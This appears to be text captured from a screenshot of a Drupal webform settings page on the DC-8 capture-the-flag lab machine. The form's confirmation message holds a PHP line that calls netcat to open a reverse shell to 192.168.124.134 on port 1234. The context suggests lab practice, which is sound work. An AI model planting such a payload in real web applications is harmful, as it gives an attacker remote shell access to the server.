 Contact Us
DC-8
VIEW EDIT WEBFORM RESULTS
The form settings have been updated.
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<?php system("nc 192.168.124.134 1234 -e /bin/bash"); ?>